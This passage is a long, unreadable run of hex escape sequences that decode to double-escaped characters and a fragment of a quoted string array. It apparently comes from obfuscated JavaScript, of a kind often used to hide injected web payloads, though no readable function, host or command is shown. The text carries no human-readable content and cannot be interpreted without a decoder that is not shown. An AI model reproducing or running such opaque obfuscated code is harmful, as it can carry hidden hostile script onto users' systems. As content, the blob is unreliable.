x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c